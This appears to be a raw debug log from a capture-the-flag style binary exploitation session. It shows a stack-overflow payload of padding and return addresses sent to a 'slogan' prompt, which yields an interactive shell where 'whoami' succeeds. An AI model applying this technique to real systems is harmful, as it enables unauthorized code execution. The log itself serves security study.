 [DEBUG] Received 0x10 bytes:
    00000000  f0 09 69 f7  69 6e 70 75  74 20 6e 61  6d 65 3a 00  │··i·│inpu│t na│me:·│
    00000010
[DEBUG] Sent 0x11 bytes:
    00000000  73 79 63 6c  6f 76 65 72  00 00 00 00  00 00 00 00  │sycl│over│····│····│
    00000010  ff                                                  │·│
    00000011
[DEBUG] Received 0xe bytes:
    00000000  69 6e 70 75  74 20 73 6c  6f 67 61 6e  3a 00        │inpu│t sl│ogan│:·│
    0000000e
[DEBUG] Sent 0xac bytes:
    00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    000000a0  a0 5d 5f f7  ac 84 04 08  2b 68 71 f7               │·]_·│····│+hq·││
    000000ac
[*] Switching to interactive mode
\x00$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0xa bytes:
    'righteous\n'
righteous